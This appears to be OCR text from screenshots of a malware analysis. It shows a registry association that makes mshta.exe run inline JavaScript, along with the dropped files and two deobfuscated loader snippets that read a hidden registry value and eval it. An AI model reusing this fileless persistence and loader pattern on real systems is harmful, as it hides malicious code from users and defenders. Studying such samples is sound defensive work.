 RegmagiK (Administrator) CLASSES_ROOT\c56e\shell\open\command
File Edit View Go Bookmarks Tools Help
BehaviorFactory.Microsoft.DX
BehaviorFactory.Microsoft.DX
bidispl.bidirequest
bidispl.bidirequest.1
bidispl.bidirequestcontainer
bidispl.bidirequestcontainer.1
bidispl.bidispl
bidispl.bidispl.1
BMPFilter.CoBMPFilter
BMPFilter.CoBMPFilter.1
bootstrap.vsto
bootstrap.vsto.1
Briefcase
brmFile
Byot.ByotServerEx
c56e
shell
open
command
ame Type Data
REG_SZ "C:\Windows\system32\mshta.exe" "javascript:k1eJyye="p";N40M=new ActiveXObject("...
Thank you for using RegmagiK. Learn more at www.regmagik.com
« Local Disk (C:) Users AppData Local abab
Search abab
rganize Open Share with Burn New folder
Favorites
Desktop
Downloads
Recent Places
Libraries
Name Date modified Type Size
5560.bat 10/20/2016 10:41 ... Windows Batch File 1 KB
c143.50fec 10/20/2016 10:41 ... 50FEC File 21 KB
f4ba 10/20/2016 10:41 ... Shortcut 1 KB
RegmagiK (Administrator) CLASSES_ROOT\.50fec
File Edit View Go Bookmarks Tools Help
.3gpp
.50fec
.a
.AAC
.accda
Name Type Data
ab REG_SZ c56e
Thank you for using RegmagiK. Learn more at www.regmagik.com
C:\Users \Desktop\c56e_on_open_50fec.txt - Notepad++
File Edit Search View Encoding Language Settings Macro Run Plugins Window ?
X
hkcu_run.txt
1 IL6BY = "Msft";
2 Br56 = new ActiveXObject("WScript.Shell");
3 l86bQZs = "fn";
4 HV4PK = Br56.RegRead("HKCU\\software\\qpvlgj\\coydudku");
5 yBVmO26v = "sCV";
6 eval(HV4PK);
7 tSqy33 = "wR";
c56e_on_open_50fec.txt
1 k1eJyye = "p";
2 N40M = new ActiveXObject("WScript.Shell");
3 eG9B9fB = "DpVHWh";
4 jQ4jl = N40M.RegRead("HKCU\\software\\qpvlgj\\coydudku");
5 qD5wh5MY = "VtUCvR";
6 eval(jQ4jl);
7 ll0v8i = "34nYBQ";